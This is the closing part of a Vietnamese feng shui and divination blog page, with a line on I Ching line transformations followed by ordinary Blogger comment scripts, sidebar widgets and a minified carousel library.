<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Phụ Mẫu hoá Phụ Mẫu là hoá Tiến thần, sẽ được về văn thư; hoá Tử không hại nhân khẩu; hoá Quan thì cử đi làm nơi khác; hoá Thê lo lắng nhiều về nhà cửa; hoá Huynh Đệ là tiết khí.</span>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html&title=Hoàng kim sách - Trực giải Thiên kim phú.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html&title=Hoàng kim sách - Trực giải Thiên kim phú.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html&title=Hoàng kim sách - Trực giải Thiên kim phú.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html&title=Hoàng kim sách - Trực giải Thiên kim phú.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg&description=      TỔNG ĐOÁN HOÀNG KIM SÁCH  TRỰC GIẢI THIÊN KIM PHÚ    黃 金 策 總 斷 千 金 賦 直 解  動 靜 陰 陽 反 覆 遷 變   Âm dương động tĩnh đổi thay thay đổi vô cù...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
Dịch lý học
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2017/12/ao-tang-tu-vi-au-so-han-viet28_67.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 nhận xét:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4937591576212695506"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07198768469046158058" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html?showComment=1648161282767#c4937591576212695506">Thứ Sáu, 25 tháng 3, 2022</a></span></div><p class="comment-content">Xin cảm ơn. Rất bổ ích </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4937591576212695506">Trả lời</a><span class="item-control blog-admin blog-admin pid-1734882085"><a target="_self" href="https://www.blogger.com/comment/delete/4108763197898660544/4937591576212695506">Xóa</a></span></span></div><div class="comment-replies"><div id="c4937591576212695506-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Trả lời</a></span></span><ol id="c4937591576212695506-ra" class="thread-chrome thread-expanded"><div></div><div id="c4937591576212695506-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4937591576212695506">Trả lời</a></div></ol></div></div><div class="comment-replybox-single" id="c4937591576212695506-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Thêm nhận xét</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6095699766247677487"><a target="_self">Tải thêm...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=6095699766247677487&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/6095699766247677487/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d6095699766247677487\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 